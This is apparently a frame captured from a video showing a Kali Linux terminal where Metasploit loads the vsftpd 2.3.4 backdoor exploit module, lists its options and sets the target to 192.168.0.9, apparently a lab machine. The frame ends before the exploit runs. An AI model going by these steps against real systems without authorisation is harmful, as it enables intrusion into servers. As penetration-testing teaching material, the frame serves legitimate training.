 Applications Places Terminal Wed 11:54 1 en1
root@kali: ~
File Edit View Search Terminal Help
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.9
RHOST => 192.168.0.9
msf exploit(vsftpd_234_backdoor) > show options